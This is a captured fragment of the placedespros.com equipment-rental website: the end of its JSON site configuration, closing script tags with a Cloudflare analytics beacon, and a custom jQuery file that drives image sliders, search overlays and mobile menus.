{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"interEntity":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]}},"display":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"actions":{"putIntoService":{"enable":false,"filter":[]},"warrantyFailureHandling":{"enable":false,"filter":[]},"rentalRequest":{"enable":false},"ecrParts":{"enable":true,"filter":[]},"ecrIntervention":{"enable":true,"filter":[]},"contactRequest":{"enable":true,"filter":[]}},"customFields":{"warrantyStartDate":"dateDebut","warrantyEndDate":"dateDeFin","warrantyFinalClient":"clientFinal"},"__configKey":"defaultEquipmentPublic","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetHome":{"contract":{"subscription":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"shortTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetQuote","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetInProgress","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"invoiceUnsolved","order":6}]},"longTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetBookingRequest","order":2},{"name":"contractStatusWidgetInProgress","order":3},{"name":"longTermRentalStatusWidget","order":4}]},"maintenance":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"leasing":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"interEntity":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]}},"display":{"interventions":true,"weather":{"enabled":false,"darkMode":false},"news":{"enabled":false}},"mainActions":{"rentEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"requestIntervention":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buyParts":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buySecondHandEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true}},"customizableLinks":null,"apiDashboard":null,"__configKey":"defaultExtranetHome","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsListConfig":{"splitByCategory":true,"excludesCategories":[],"categories":[],"block":{"limit":3,"animate":false,"displayEvent":"mouseevent"},"listing":{"pagination":10},"__configKey":"defaultNewsListConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultSaleView":{"allowedStatusToCheckout":["quote","quoteValidated"],"display":{"logisticOrder":true,"logisticOrderComment":true,"quoteDocuments":false},"editCustomerReference":false,"__configKey":"defaultSaleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleConfig":{"documentSubTypes":["equipment","service","distribution"],"priceFormat":["extVat"],"display":{"customReference":false,"distribution":true,"equipment":true,"service":true,"serviceProvision":true},"saleFilterStatuses":["quote","quoteValidated","proforma","order","webOrder","orderInProgress","orderToDeliver","orderToPrepare","orderToPurchase","orderValidated","orderToInvoice","orderDone"],"serviceFilterStatuses":["quote","opened","scheduled","takenIn","inProgress","pending","toInvoice","closed","invoiced"],"__configKey":"defaultSaleConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"goodPlanList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"goodPlanList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":"defaultArticleList","__migVersion":null},"cart_page":{"actions":[],"display":{"groupItemBy":"invoiceEmitter"},"__configKey":"cart_page","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":"defaultCartModule","__migVersion":null},"ecrIntervention":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestIntervention","fallbackContacts":null},"__configKey":"ecrIntervention","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"ecrParts":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestParts","fallbackContacts":null},"__configKey":"ecrParts","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"equipmentContactRequest":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequest","fallbackContacts":null},"__configKey":"equipmentContactRequest","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null}},"env":"prod","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","locale":"fr_FR","siteName":"laPlateforme","legalEntities":null,"routeName":"article_view","bundleName":"PlaceDesPros","siteUrls":{"extranetUrl":"https:\/\/extranet.placedespros.com","url":"https:\/\/www.placedespros.com","sites":[{"title":"placedespros.com","url":"https:\/\/www.placedespros.com"}]},"configName":"place_des_pros"})
						.catch(function (error) {
							console.error(error);
						});
				});
            </script>
                        <script defer src="/place_des_pros/site/customJs/customJs.js?v=wfabkq"></script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00de85f3cd464a83aaddf6cad35def36","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.placedespros.com/place_des_pros/site/customJs/customJs.js?v=wfabkq
body_size: 1492
content:
$(document).ready(function () {
	// GET THE DEVICE TYPE
	var isiOs = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	if (isiOs) {
		$('.js-youtube-video').addClass('appleDevice');
	}

	// TODO transform in article slider ?
	// EQUIPMENTVIEW SLICK GALLERY
	var equipmentSlider = $('.equipmentViewPhotosSlider');
	var equipmentGallery = $('.equipmentGallery');
	equipmentGallery.addClass('initialized');
	$(equipmentSlider).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 1,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: true,
		speed: 500,
		cssEase: 'linear',
		asNavFor: equipmentGallery
	});
	$(equipmentGallery).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 3,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: false,
		speed: 500,
		cssEase: 'linear',
		centerMode: false,
		focusOnSelect: true,
		asNavFor: equipmentSlider,
		responsive: [
			{
				breakpoint: 614,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			}
		]
	});

	// TODO transform in article slider ?
	// ARTICLEVIEW SLICK GALLERY
	var articleSlickSlider = $('.articles-slider-box-view');
	var gallery = $('.articles-slider-box-thumbs');
	$(articleSlickSlider).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 1,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: true,
		speed: 500,
		cssEase: 'linear',
		asNavFor: gallery
	});
	$(gallery).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 3,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: false,
		speed: 500,
		cssEase: 'linear',
		centerMode: false,
		focusOnSelect: true,
		asNavFor: articleSlickSlider
	});
	$(function () {
		$('[data-toggle="tooltip"]').tooltip();
	});
	function onLoad () {
		// SEARCH BAR CONST
		var homeSearchBar = $('.homeSearchBar');
		var searchTrigger = $('.homeSearchBar .searchBarForm');
		var searchBarOverlay = $('.searchBarOverlay');
		var connectedMenu = $('.connectedMenu');
		var searchTriggerButton = $('.searchTrigger');
		var actualSearchForm = $('.homeSearchBar .searchBarForm .searchBarFormInput');
		var searchClose = $('.searchClose');
		var formTextSearch = $('.searchBarForm');

		// SEARCH BAR OVERLAY
		$(searchTrigger).bind('DOMSubtreeModified', function () {
			$(homeSearchBar)
				.add(searchBarOverlay, connectedMenu)
				.toggleClass('display', searchTrigger.hasClass('showResult'));
		});

		// SEARCH BAR MOBILE TRIGGER
		searchTriggerButton.click(function () {
			setTimeout(function () {
				$(actualSearchForm).focus();
				$(searchTrigger).toggleClass('showResult');
				$(homeSearchBar)
					.add(searchBarOverlay, connectedMenu)
					.toggleClass('display', searchTrigger.hasClass('showResult'));
			}, 200);
		});

		// SEARCH BAR MODAL CLOSE
		searchClose.click(function () {
			$(homeSearchBar)
				.add(searchBarOverlay)
				.toggleClass('display');
			$(formTextSearch).toggleClass('showResult');
		});

		// HEADER MOBILE MANAGEMENT
		var menuTrigger = $('.menuTrigger');
		var buttonBlock = $('.menuTrigger .buttonBlock');
		var mainMenu = $('.blgModNavMainMenu.mainMenu');
		var content = $('.content');
		buttonBlock.click(function () {
			menuTrigger.toggleClass('triggered');
			content.toggleClass('triggered');
			mainMenu.toggleClass('triggered');
		});

		// MENU MANAGEMENT
		// var menuItem = $('.menuItem');
		// menuItem.click(function(){
		// 	$(menuItem).not(this).removeClass('triggered');
		// 	$(this).toggleClass('triggered');
		// });
		$('.menuItem.dropdown .menuLink').click(function () {
			$(this).parent().find('.dropdownLevel').toggleClass('triggered');
			$('.dropdownSubLevel').removeClass('triggered');
			$('.contentLayout').toggleClass('triggered');
		});
		var dropdownSubLevelPlacement = '';
		$('.categoryItem').click(function () {
			var dropdownSubLevelPlacement = $(this).val('.dropdownSubLevel').position().top + 140;
			$('.dropdownSubLevel').removeClass('triggered');
			$(this).find('.dropdownSubLevel').css({
				'max-height': 'calc(100vh - ' + dropdownSubLevelPlacement + 'px)'
			}).toggleClass('triggered');
		});
		$('.contentLayout').click(function () {
			$(this).removeClass('triggered');
			$('.dropdownLevel').removeClass('triggered');
			$('.dropdownSubLevel').removeClass('triggered');
			menuTrigger.removeClass('triggered');
			content.removeClass('triggered');
		});
		$(document).keydown((e) => {
			if (e.which === 27) {//if press escape key
				$('.contentLayout').removeClass('triggered');
				$('.dropdownLevel').removeClass('triggered');
				$('.dropdownSubLevel').removeClass('triggered');
				menuTrigger.removeClass('triggered');
				content.removeClass('triggered');
			}
		});

		var searchButton = $('.js-searchTrigger');
		var searchModalFocused = $('.searchModalFocused');

		var breadcrumbTrail = $('.breadcrumbTrail');
		breadcrumbTrail.addClass('initialized');

		// CMSPAGE (contact) checkbox toggle
		var isIndividual = $('#form_information_clientStatus_0');
		var isPro = $('#form_information_clientStatus_1');
		var companyEntry = $('.row_companyName');
		$(isIndividual).click(function () {
			$(isPro).prop('checked', false);
			$(companyEntry).hide();
		});
		$(isPro).click(function () {
			$(isIndividual).prop('checked', false);
		});

		function redim () {
			// HOME SEARCH MODAL FOCUS
			if (window.matchMedia('(max-width: 920px)').matches) {
				$(searchButton).removeAttr('data-target');
				searchButton.click(function () {
					$(formTextSearch).toggleClass('searchTriggered');
					$(content).toggleClass('searchTriggered');
				});
			} else {
				$(searchButton).attr('data-target', '#searchModal');
				$('#searchModal').on('shown.bs.modal', function () {
					$(searchModalFocused).focus();
				});
			}
		}
		setTimeout(function () {
			redim();
		}, 700);
	}
	window.onload = onLoad;
});
